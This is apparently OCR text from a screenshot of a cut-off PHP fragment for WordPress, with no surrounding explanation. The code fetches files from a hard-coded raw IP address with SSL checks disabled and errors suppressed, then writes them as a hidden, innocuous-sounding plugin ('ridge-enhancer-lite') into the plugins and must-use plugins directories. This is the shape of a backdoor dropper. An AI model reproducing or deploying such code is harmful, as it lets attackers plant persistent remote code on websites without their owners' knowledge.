
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'